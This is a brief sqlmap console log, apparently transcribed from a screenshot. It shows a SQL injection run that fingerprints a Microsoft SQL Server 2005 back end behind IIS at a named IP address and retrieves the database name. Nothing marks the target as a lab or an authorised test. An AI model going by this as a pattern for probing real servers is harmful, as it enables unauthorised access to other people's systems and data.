 sqlmap
[11:50:32] [INFO] testing MySQL
[11:50:32] [WARNING] the back-end DBMS is not MySQL
[11:50:32] [INFO] testing Oracle
[11:50:32] [WARNING] the back-end DBMS is not Oracle
[11:50:32] [INFO] testing PostgreSQL
[11:50:32] [WARNING] the back-end DBMS is not PostgreSQL
[11:50:32] [INFO] testing Microsoft SQL Server
[11:50:33] [INFO] confirming Microsoft SQL Server
[11:50:33] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[11:50:33] [INFO] fetching current database
[11:50:33] [INFO] retrieved: whnlzx
current database:    'whnlzx'
[11:50:33] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 56 times
[11:50:33] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\222.135.109.70'
[*] shutting down at: 11:50:33
C:\Python27\sqlmap>